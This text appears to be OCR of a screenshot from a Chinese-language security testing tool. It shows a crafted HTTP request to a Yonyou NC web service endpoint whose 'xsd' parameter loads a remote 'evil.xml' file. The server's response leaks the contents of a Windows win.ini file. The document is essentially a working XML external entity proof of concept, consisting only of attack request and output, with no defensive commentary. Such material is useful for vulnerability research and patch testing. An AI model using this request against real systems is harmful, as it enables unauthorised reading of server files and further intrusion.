 Request
数据包扫描
热加载
构造请求
1 GET /uapws/service/nc.itf.tb.oba.IOBAMasterNodeWebService?xsd=http:// /evil.xml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Connection: close
5 Accept: text/plain, */*; q=0.01
6 Accept-Encoding: gzip
7
8
Responses 179bytes / 159ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml
4 Date: Wed, 28 Feb 2024 11:43:19 GMT
5 Connection: close
6 Content-Length: 179
7
8 <?xml version='1.0' encoding='UTF-8'?><user><username>; for 16-bit a
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15 </username><password>1</password></user>